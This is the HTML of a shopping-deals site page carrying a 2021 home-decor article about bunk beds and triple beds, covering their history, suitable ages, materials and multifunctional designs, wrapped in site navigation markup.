													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="4150" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202108111901340261000000000000_1-quarto-infantil-tem-mix-de-trc3aas-papc3a9is-de-parede-no-dc3a9cor.jpg');" title="Bunk or Treliche: a great alternative to gain more space">
			<h1>Bunk or Treliche: a great alternative to gain more space</h1>
			<h2>With a lot of style and personality!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Bunk or Treliche: a great alternative to gain more space</h1>
									<h2 class="post-subtitle">With a lot of style and personality!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Bunk or Treliche: a great alternative to gain more space&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Bunk or Treliche: a great alternative to gain more space%20http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="4150">
							
								
								
								<div id="post-content">
								
									
										<p><i>Whether to receive guests or to accommodate children, the bunk bed or trellis is the most practical and easiest solution, for those who need two or more beds in the same room.</i></p><p> <i><img src="https://cdn.dealsfor.life/GG202108111842340643000000000000_beliche-de-madeira-0.jpg"><br></i></p><p> Very versatile, it is possible to find a bunk bed or trellis with different functionalities, materials and formats.</p><p><br></p><h1> How did bunk beds come about? </h1><div><img src="https://cdn.dealsfor.life/GG202108111845140830000000000000_USS_Little_Rock_enlisted_berthing_2010-07-16-10-01-00-IMG_4265.jpg"><br></div><p><br></p><p> Originally, the name bunk was given to a compartment on the ship, where its crew slept.</p><p> Later, cabins with superimposed narrow beds took this name, and finally, to sets of beds that were mounted on top of each other.</p><p> The bunk bed was created thinking about optimizing space, especially in small rooms, where initially, only one bed would fit.<br></p><p> However, many people have chosen to use bunk beds, even in larger rooms, simply because they prefer to have a space with a larger free area, to add other furniture such as a wardrobe, armchairs or even a desk.</p><p><br></p><h1> Bunk beds are limited to children? </h1><p><img src="https://cdn.dealsfor.life/GG202108111848450524000000000000_beliche-e-bicama-14.jpeg"><br></p><p><b><br></b></p><p> <b>No way!</b></p><p> Bunk beds are by far the favorites of kids, however, it serves very well to accommodate teenagers and adults, making their rooms more functional and cozy, with free space for a study area or an office to work from home.</p><p><br></p><h1> As for children, is there a correct age to sleep in a bunk bed? </h1><p><img src="https://cdn.dealsfor.life/GG202108111850130672000000000000_quarto-infantil-com-beliche-tapete.jpg"><br></p><p> Bunk beds or trellises are great options for those with more than two children at home.</p><p> However, there is some concern about the safety of the little ones, especially in the bed above the bunk.</p><p> Although most of these furniture have protection bars on the sides, experts recommend that only children over 5 years old can sleep on top of the bunk.</p><p> A child tends to move around a lot during sleep, requiring that the smallest sleep on the bottom and the larger on the top, but with a protection rail.</p><p><br></p><h1> choosing the right bunk </h1><p><img src="https://cdn.dealsfor.life/GG202108111855050069000000000000_belichedeferro.jpg"><br></p><p>Issues such as type of material, furniture dimensions (especially to accommodate the mattress you already have at home, if applicable) and ladder model (vertical, inclined or in steps), will make you have a great experience with this product.</p><p> As for the models available on the market, there are bunk beds with a more youthful look for teenagers, <i>clean</i> for adults and playful for children.</p><p> Depending on the model and type of material, this bunk bed can be used for many years, from childhood to adolescence.</p><p><br></p><h1> And speaking of durability... </h1><p><img src="https://cdn.dealsfor.life/GG202108111851460853000000000000_77582853-treliche-com-cama-de-casal-com-3-gavetas-madeira-macica-moveis-saraiva-7898960297522-1_zoom-1500x1500.jpg"><br></p><p> Bunk beds or trellises made of solid wood have more resistance and high durability.</p><p> However, MDF materials also offer good strength and a beautiful finish.</p><p> Another material that is not so popular, but that is also very durable is iron or steel which, despite being resistant, does not add delicacy to the environment, being more suitable for teenagers and adults.</p><p><br></p><h1> Bunk beds with a twist </h1><p><img src="https://cdn.dealsfor.life/GG202108111853340576000000000000_beliche_com_escorregador_branca_com_tapete_de_formas_geometricas_e_almofadas_de_cores_diversas_pinterest_c-a1532.jpeg"><br></p><p> Some models of bunk beds or trellises offer a very interesting multifunctionality.</p><p> In addition to providing more comfort and extra space, some furniture has shelves, chests of drawers, desks and much more.</p><p> In other words, more space to organize clothes, shoes and toys, for example.</p><p> In the &quot;children&#39;s bunks&quot; category, you can find furniture with curtains on the bottom bed and slides when you get off the top bed.</p><p> And finally, the treliches that come with an extra bed that can be pulled to the side or placed elsewhere, thus having an additional bed.</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-08-11</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512142002130879000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202512142002130879000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5342">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5251">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5081">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4885">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110192227240666000000000000_poltronascapa.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">Armchair: an important element in the decoration</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4766">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110072329050585000000000000_cuba_para_cozinha_debacco_quadratino_dupla_inox_85x45_-_20.03.80600_2_.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">Is it more practical to have a sink with a double bowl?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4479">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109102120120109000000000000_persianas.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">Change your home decor with shutters</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-08-11</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512142002130879000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202512142002130879000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Home and Garden			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-armchair:-an-important-element-in-the-decoration-and-more:-beautiful-models-to-inspire-you">Armchair: an important element in the decoration</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-is-it-more-practical-to-have-a-sink-with-a-double-bowl-if-you-dream-of-this-item-in-your-kitchen--this-post-is-for-you">Is it more practical to have a sink with a double bowl?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-change-your-home-decor-with-shutters-more-privacy--combined-with-elegance-and-style">Change your home decor with shutters</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
